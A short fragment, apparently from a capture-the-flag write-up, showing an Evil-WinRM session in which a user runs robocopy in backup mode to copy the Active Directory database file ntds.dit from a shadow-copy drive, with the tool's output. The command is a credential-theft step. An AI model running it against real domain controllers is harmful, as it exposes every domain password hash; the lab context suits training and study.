 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> robocopy /b E:\Windows\ntds . ntds.dit
ROBOCOPY :: Robust File Copy for Windows
Started : Sunday, September 13, 2026 3:22:34 PM
Source : E:\Windows\ntds\
Dest : C:\Users\emily.oscars.CICADA\Desktop\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
1 E:\Windows\ntds\
New File 16.0 m ntds.dit